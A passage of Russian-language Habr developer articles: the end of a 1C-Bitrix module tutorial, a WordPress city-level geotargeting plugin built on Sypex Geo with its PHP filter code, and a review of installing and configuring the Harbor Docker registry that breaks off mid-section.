
Появившийся модуль можно установить и сразу после установки наш заявленный функционал будет работать.
### Шаг 4: админка
Если сейчас зайти в административной панели Битрикса на страницу Настройки / Настройки продукта / Настройки модулей / %Заглавие нашего модуля% то можно увидеть… ничего. А между тем, именно на этой странице должны находиться настройки нашего модуля.
Интересующая нас страница задаётся файлом russianpostjoke/options.php, и с этим связаны хорошие и плохие новости.
Плохая новость — все настройки, включая сохранение настроек, на данном этапе развития Битрикса, задаются этим файлом, зачастую в виде “простыни”.
Хорошая новость — многое уже сделали до вас, и можно воспользоваться существующими наработками. Рекомендую обратить внимание на то, как описаны настройки “Монитора производительности” (perfmon) — они достаточно просты для понимания.
Нам необходимо создать настройки одного-единственного поля WE\_ARE\_CLOSED\_TEXT, которое мы использовали на шаге №1.
Полные исходники модуля выложены на гитхабе: <https://github.com/may-cat/bitrix-russianpostjoke>
### Вместо заключения
Мы рассмотрели самый простейший модуль, есть о чём рассказать ещё минимум на 3 статьи. Если тебе, %username%, оказался полезным этот материал, или ты, как и я, хочешь улучшения уровня разработчиков под 1С-Битрикс, поддержи статью. Спасибо.
**Update**
Для нового ядра D7 сделал новую «Заготовку» под модуль.
Скачать и поковыряться с ней можно на гитхабе: [github.com/may-cat/maycat.d7dull](https://github.com/may-cat/maycat.d7dull)
Пулл-реквесты приветствуются. | https://habr.com/ru/post/196376/ | null | ru | null |
# Геотаргетинг по городам (регионам, странам) для WordPress
Причины создания
----------------
Недавно попросили сделать геотаргетинг по городам для сайта на wordpress. Пересмотрев существующие геотаргетинг-плагины (в том числе платные), не нашёл не одного работающего с городами (только страны). Поэтому решил сделать свой, используя какую-нибудь существующую базу для определения местоположения по IP-адресу. Сначала начал с разработки функции в шаблоне, но потом решил создать плагин и выложить на github, так как думаю, что он может пригодиться кому-нибудь ещё.
Выбор базы
----------
Первым делом нужно было выбрать базу. И это, наверное, одна из самых сложных проблем. В процессе разработки пробовал много вариантов, даже делал CURL-запросы на сайты, определяющие местоположение по ip, и парсил их. Но все они были не точны, к примеру, один Московский IP определяло как Москву, другой — просто Россия. Также нужно было, чтобы плагин работал не только с Россией, но и с Беларусью и Украиной. Перепробовав кучу множество баз, я остановился на Sypex Geo. У них есть условно-платная и бесплатная версии баз. Условно-платная использует REST API и возвращает данные в виде xml, json и jsonp. Бесплатную можно скачать в виде файла, также можно скачать класс для работы с ней. Условно-платная версия более точная, но бесплатно предоставляет только 10 000 запросов. Бесплатная версия тоже достаточно точна и обновляется на сайте.
Функционал
----------
Как я уже писал, начинал я делать не с плагина, а с функции в шаблоне. Сначала думал только об условно-платной версии базы, но количество бесплатных запросов закончилось за день-два. Поэтому перешёл на бесплатную, используя готовый класс для работы с файлом базы.
При разработке плагина я решил сделать выбор между локальной базой и REST API. В будущем планирую сделать кнопку автоматического обновления базы.
Также из базы можно вернуть русские и английские имена городов (стран, регионов). В связи с этим сделал выбор языка.
Ещё столкнулся с тем, что нужно включить список несколько городов или наоборот исключить какой-то.

*Настройка плагина в админке*
Реализация
----------
Так как с Wordpress я работаю редко (как и со всеми CMS) и написанием плагинов для него никогда не занимался, начал читать, как их писать и смотреть, как устроены существующие. Идею реализации взял с существующих гео-плагинов. Ещё долго думал писать функционально или объектно-ориентированно. Решил функционально, так как плагин не большой.
Вкратце опишу его работу.
При активации плагина инициируем две опции: тип бд и язык на котором будем вводить названия.
```
register_activation_hook(__FILE__, 'wp_sypexgeo_activation');
function wp_sypexgeo_activation() {
update_option('sgeo_language', 'en');
update_option('sgeo_dbase', 'loc');
}
```
Далее
```
add_filter('the_content', 'geotargeting_filter');
add_filter('the_content_rss', 'geotargeting_filter');
add_filter('the_excerpt', 'geotargeting_filter');
add_filter('the_excerpt_rss', 'geotargeting_filter');
```
вызывают функцию **geotargeting\_filter**
```
function geotargeting_filter($s) {
//parse Country
preg_match_all("#\[" . GEOTARGETING_COUNTY . "\s*(in|out)=([^\]]+)\](.*?)\[/" . GEOTARGETING_COUNTY . "\]#isu", $s, $country);
//parse Country
preg_match_all("#\[" . GEOTARGETING_REGION . "\s*(in|out)=([^\]]+)\](.*?)\[/" . GEOTARGETING_REGION . "\]#isu", $s, $region);
//parse Country
preg_match_all("#\[" . GEOTARGETING_CITY . "\s*(in|out)=([^\]]+)\](.*?)\[/" . GEOTARGETING_CITY . "\]#isu", $s, $city);
if (empty($country) && empty($region) && empty($city)) {
return $s;
}
$base_type = get_option('sgeo_dbase');
if ($base_type == 'loc') {
$ipdata = getLocInfo();
} elseif ($base_type == 'rm') {
$ipdata = getRemInfo();
}
if (!empty($country)) {
foreach ($country[0] as $i => $raw) {
$type = strtolower($country[1][$i]);
$countries = strtolower(trim(str_replace(array("\"", "'", "\n", "\r", "\t", " "), "", $country[2][$i])));
$content = $country[3][$i];
$countries = explode(",", $countries);
$replacement = "";
if ((($type == "in") && in_array($ipdata['country'], $countries)) || (($type == "out") && !in_array($ipdata['country'], $countries))) {
$replacement = $content;
}
$s = str_replace($raw, $replacement, $s);
}
}
if (!empty($region)) {
foreach ($region[0] as $i => $raw) {
$type = strtolower($region[1][$i]);
$regions = strtolower(trim(str_replace(array("\"", "'", "\n", "\r", "\t"), "", $region[2][$i])));
$content = $region[3][$i];
$regions = explode(",", $regions);
$replacement = "";
if ((($type == "in") && in_array($ipdata['region'], $regions)) || (($type == "out") && !in_array($ipdata['region'], $regions))) {
$replacement = $content;
}
$s = str_replace($raw, $replacement, $s);
}
}
if (!empty($city)) {
foreach ($city[0] as $i => $raw) {
$type = strtolower($city[1][$i]);
$cities = strtolower(trim(str_replace(array("\"", "'", "\n", "\r", "\t", " "), "", $city[2][$i])));
$content = $city[3][$i];
$cities = explode(",", $cities);
$replacement = "";
if ((($type == "in") && in_array($ipdata['city'], $cities)) || (($type == "out") && !in_array($ipdata['city'], $cities))) {
$replacement = $content;
}
$s = str_replace($raw, $replacement, $s);
}
}
return $s;
}
```
В которую приходит текущий контент. В зависимости от типа базы вызывается функция для получения данных. Затем идёт поиск специальных тегов в шаблоне и сверка их с данными о местоположении. Если данные совпадают то конструкция заменяется на содержимое из тегов, если нет — она удаляется.
Использование
-------------
Для указания списка стран:
```
[GeoCountry in=Belarus,Russia]Привет Belarus,Russia![/GeoCountry]
```
Для указания списка регионов:
```
[GeoRegion in=Moscow]Привет Moscow Region![/GeoRegion]
```
Для указания списка городов:
```
[GeoCity in=Минск,Брест]Привет Минск,Брест![/GeoCity]
```
Если вы хотите выбрать страны (регионы, города) за исключением указанных, используйте «out»:
```
[GeoRegion out=Minsk,Brest]Привет всем, кроме Minsk,Brest![/GeoRegion]
```
Пример использования в шаблоне:
*Добро пожаловать в WordPress. Это ваша первая запись. Отредактируйте или удалите её, затем пишите! Наши контакты: [GeoCity in=Minsk]+375295552255[/GeoCity][GeoCity out=Minsk]+375475552255[/GeoCity]*
Заключение
----------
Надеюсь, мой плагин кому-нибудь пригодится. Если есть вопросы или предложение — пишите. Также, если кто-то считает, что нужно использовать другую базу (геосервис или ещё что-нибудь), предлагайте, я добавлю или можете добавить сами.
Ссылка на плагин: [wp-sypexgeo](https://github.com/akalevich/wp-sypexgeo) | https://habr.com/ru/post/258705/ | null | ru | null |
# Обзор Harbor. Реестр Docker образов с организацией прав доступа и сканированием образов на наличие угроз
В основе концепции Docker лежит такое понятие как образ. В терминологии Docker образ — это исполняемый файл (шаблон), в котором содержится исходный код приложения, его библиотеки и все самое необходимое для запуска контейнера. Готовые образы хранятся в реестрах. Один из самых известных и в тоже время общедоступных реестров — это [Docker Hub](https://hub.docker.com/), официальный реестр от разработчиков Docker. Однако существуют сторонние продукты, которые значительно расширяют функционал реестров, например, путем использования прав доступа и сканирования образов на наличие уязвимостей. Одним их таких продуктов является [Harbor](https://goharbor.io/).
Harbor — это бесплатный реестр для хранения Docker образов c [открытым исходным кодом](https://github.com/goharbor/harbor), который предоставляет доступ к образам с помощью политик, а также умеет сканировать образы на наличие уязвимостей. Проект был запущен в 2016 году силами команды инженеров из компании VMware. В 2018 году Harbor перешел под контроль организации CNCF и с тех пор активно развивается — новые версии стабильно выходят по несколько раз в месяц.
Установка Harbor
----------------
Установить Harbor можно двумя способами:
При помощи **онлайн-установщика** — в этом случае все необходимые образы будут скачаны с Docker Hub. Данный способ подходит, только если есть доступ в интернет.
При помощи **оффлайн-установщика** — в этом случае все необходимые образы уже присутствуют, однако, они занимают больше места, чем при использовании онлайн-установщика. Подходит для случаев, когда нет доступа к сети.
Перед установкой необходимо проверить, чтобы на хосте присутствовало следующее ПО с необходимыми версиями:
**Docker** версии 17.06.0 и выше;
**Docker Compose** версии 1.18.0 и выше;
**OpenSSL** актуальной версии.
Также заранее нужно сгенерировать HTTPS сертификаты, которые необходимы для использования в репозиториях Harbor. Можно использовать как сертификаты, которые подписаны доверенным центром сертификации, так и использовать самоподписные сертификаты. Инструкция по созданию сертификатов описана [в этом разделе](https://goharbor.io/docs/2.6.0/install-config/configure-https/).
Установка Harbor будет производиться на ОС **Ubuntu 22.04.1** в редакции LTS и при помощи онлайн-установщика с последней актуальной **версией 2.6.2**. Для начала необходимо скачать архив с установщиком.
```
wget https://github.com/goharbor/harbor/releases/download/v2.6.2/harbor-online-installer-v2.6.2.tgz
```
Далее разархивировать скачанный архив:
```
tar -xzvf harbor-online-installer-v2.6.2.tgz
```
Перейти в созданную директорию:
```
cd harbor
```
В директории будет присутствовать конфигурационный файл с именем **harbor.yml.tmpl**. Прежде чем приступить к его редактированию, необходимо переименовать его в harbor.yml:
```
mv harbor.yml.tmpl harbor.yml
```
Далее необходимо его открыть и внести следующие правки:
```
nano harbor.yml.tmpl
```
В параметре **hostname** задаем IP-адрес или имя хоста, на котором будет находиться веб-интерфейс Harbor.
В параметре **certificate** прописываем полный путь до файла с сертификатом с расширением .crt
В параметре **private\_key** прописываем полный путь до файла с закрытым ключом с расширением .key
По желанию можно изменить такие параметры, как порты веб-интерфейса (директивы **http** и **https** с параметром **port**), пароль от базы данных (директива **database**, параметр **password**) и т. д. Каждый параметр в конфигурационном файле подробно описан. После того как необходимые изменения внесены, следует сохраниться и закрыть файл.
Далее в статье будет описан функционал сканирования образов при помощи сканера безопасности Trivy. Trivy уже включен в состав Harbor в виде отдельного образа и для его интеграции в Harbr необходимо включить опцию --with-trivy в команду установки (см. ниже).
После этого запускаем установочный скрипт:
```
sudo ./install.sh --with-trivy
```
Установка в среднем занимает не более 5 минут. После того как все образы будут скачаны и запущены, в терминале отобразится фраза:
**Harbor has been installed and started successfully.**
Также можно проверить статус запущенных контейнеров:
```
docker ps
```
Обзор функций Harbor
--------------------
Чтобы попасть в веб-интерфейс Harbor, необходимо в браузере ввести имя хоста или IP-адрес сервера, который был задан в конфигурационном файле harbor.yml. Логин по умолчанию — **admin**, пароль — **Harbor12345**.
Для начала создадим нового пользователя, который будет использоваться для работы с реестром. Для этого в меню слева переходим в раздел **Users**, далее нажимаем на кнопку **NEW USER**:
В качестве параметров необходимо задать следующие:
Username — имя пользователя;
Email — адрес электронной почты;
First and last name — Имя и фамилия пользователя;
Password — придумать пароль;
Confirm Password — повторить ввод пароля.
Далее необходимо создать новый проект. Harbor использует термин «Проект» для разграничения прав доступа к репозиториям. Проекты позволяют легко управлять пользователями и их ролями. Близкий термин для проектов — это группы пользователей, подобно группам в операционных системах. Для добавления нового проекта в левом меню выберите раздел **Projects** и в открывшемся окне нажмите на кнопку **NEW PROJECT**:
В качестве параметров необходимо задать:
Project Name: имя проекта;
Access Level: если поставить галочку напротив Public, то к репозиторию смогут подключаться все пользователи, и не надо предварительно авторизоваться в нем (использовать команду docker login).
После того как проект был создан, необходимо перейти в него, добавить ранее созданного пользователя и назначить ему необходимые права. Для этого переходим в раздел **Members** и нажимаем на кнопку **USER**:
В открывшемся окне вводим имя нужного пользователя, который уже был создан ранее на этапе создания пользователя. В данном случае это пользователь с именем user1:
В параметре Role необходимо выбрать роль, которая будет присвоена пользователю. Harbor использует 5 типов ролей:
Project Admin;
Maintainer;
Developer;
Guest;
Limited Guest
Где роль Project Admin обладает максимальными правами, в то время как роль Limited Guest обладает самыми минимальными возможностями в системе. С полным списком всевозможных прав в Harbor можно ознакомиться в [соответствующем разделе документации](https://goharbor.io/docs/2.2.0/administration/managing-users/user-permissions-by-role/).
Посмотреть список всех пользователей с ролями репозитория можно в разделе Summary:
Если перейти в раздел Repositories, то справа можно найти кнопку **PUSH COMMAND**:
Если нажать на нее, то отобразится шпаргалка по команде push, т. е. описаны действия по загрузке образа в репозиторий:
